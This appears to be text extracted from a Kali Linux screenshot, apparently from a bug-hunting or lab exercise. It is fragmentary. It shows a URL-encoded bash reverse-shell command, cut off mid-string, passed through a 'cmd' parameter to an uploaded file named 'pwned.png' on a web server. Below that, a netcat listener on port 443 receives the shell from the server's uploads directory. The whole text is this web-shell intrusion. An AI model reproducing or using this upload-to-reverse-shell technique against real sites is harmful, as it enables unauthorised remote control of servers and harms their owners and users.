 files.devhunter.nyx/uploa
files.devhunter.nyx/uploads/pwned.png?cmd=%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: /home/kali/Desktop
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.37] from (UNKNOWN) [192.168.0.40] 58624
bash: cannot set terminal process group (470): Inappropriate ioctl for device
bash: no job control in this shell
bug@hunter:/var/www/site/uploads$